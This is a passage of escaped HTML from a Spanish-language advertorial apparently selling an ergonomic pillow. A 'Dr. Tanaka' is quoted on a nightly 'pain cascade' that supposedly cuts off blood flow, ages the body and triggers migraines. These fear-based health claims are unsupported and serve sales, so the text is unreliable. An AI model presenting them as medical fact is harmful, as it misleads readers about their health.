--tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor de cuello sigue empeorando\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos dolores de cabeza no desaparecen\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDormir es cada vez menos refrescante cada noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos tratamientos caros solo funcionan temporalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY según las investigaciones del Dr. Tanaka, esto es solo el principio del daño...\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv class=\"mb-block block relative w-full\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 32px; position: relative; width: 666.578px;\"\u003E\u003Cvideo autoplay=\"\" class=\"w-full video\" data-button-show-seconds=\"30\" height=\"526\" loop=\"\" muted=\"\" playsinline=\"\" poster=\"https:\/\/get-derila-ergo.com\/article\/assets\/e72d04f9-16ed-44a4-8094-240b383bc29d\/screenshot-2024-04-12-at-142106.png?fm=webp\u0026amp;q=50\u0026amp;fit=max\u0026amp;crop=950%2C526%2C0%2C0\" preload=\"none\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 666.578px;\" width=\"950\"\u003E\u003C\/video\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa impactante «cascada del dolor» que tu almohada desencadena cada noche\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka revelaron algo aún más alarmante: lo que él llama «El efecto de cascada del dolor».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Lo que comienza en tu cuello es solo el inicio»,\u0026nbsp;\u003C\/span\u003Eadvierte el Dr. Tanaka. «Descubrimos que esta tensión muscular nocturna desencadena una reacción en cadena devastadora en toda la parte superior del cuerpo.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEsto es lo que sucede mientras duermes:\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EPrimero, los músculos del cuello se tensan, como una goma elástica demasiado estirada. Luego, esa tensión se extiende hacia los hombros, como un efecto dominó.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente, esa tensión se desplaza hacia la parte superior de tu espalda, creando una red de dolor casi imposible de desenredar.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPero empeora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EUtilizando técnicas especializadas de imágenes del flujo sanguíneo, el equipo del Dr. Tanaka descubrió algo alarmante. Esta tensión muscular constante en realidad corta el suministro vital de sangre a estas zonas. «Es como si tu cuerpo estuviera asfixiando lentamente estos músculos cada noche», explica.\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003E¿El resultado? Un círculo vicioso que empeora con el tiempo:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor crónico se intensifica\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETus músculos se cansan cada vez más\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl malestar diario se convierte en tu nueva normalidad\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELa parte superior del cuerpo envejece más deprisa de lo que debería\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E«Lo más inquietante»,\u003C\/em\u003E\u0026nbsp;\u003C\/span\u003Eañade el Dr. Tanaka,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u0026nbsp;«es que los tratamientos tradicionales no pueden detener esta cascada.\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003EMientras estés usando una almohada normal, estás restableciendo este ciclo de daño cada noche».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿Y lo peor de todo? Dormir ASÍ también aumenta drásticamente las posibilidades de sufrir una migraña.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ENo son solo dolores de cabeza normales; hablamos de esas migrañas incapacitantes que van acompañadas de mareos, visión borrosa y, a veces, incluso náuseas.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; 